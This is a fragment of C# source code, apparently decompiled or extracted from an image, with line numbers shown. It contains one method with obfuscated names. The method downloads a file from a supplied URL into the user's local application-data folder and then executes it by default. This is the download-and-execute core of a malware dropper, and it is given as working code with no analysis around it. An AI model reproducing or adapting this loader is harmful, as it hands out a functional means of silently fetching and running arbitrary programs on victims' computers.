 37 public static bool wreSXz(string i0O, bool rt = true)
38 {
39 Uri uri = new Uri(i0O.StartsWith("http") ? i0O : ("http://" + i0O));
40 string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), Path.GetFileName(uri.LocalPath));
41 try
42 {
43 if (!File.Exists(text))
44 {
45 using (WebClient webClient = new WebClient())
46 {
47 byte[] array = webClient.DownloadData(uri);
48 File.WriteAllBytes(text, array);
49 }
50 if (rt)
51 {
52 using (Process process = new Process())
53 {
54 process.StartInfo = new ProcessStartInfo
55 {
56 FileName = text,
57 UseShellExecute = true
58 };
59 process.Start();
60 }
61 }
62 }
63 return true;
64 }
65 catch (Exception ex)
66 {
67 Console.WriteLine(ex.ToString());
68 }
69 return false;
70 }
71 }